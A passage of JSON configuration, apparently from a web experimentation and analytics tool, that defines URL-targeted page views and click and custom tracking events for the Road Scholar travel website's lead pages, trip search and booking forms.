"substring", "type": "url", "value": "thank"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": 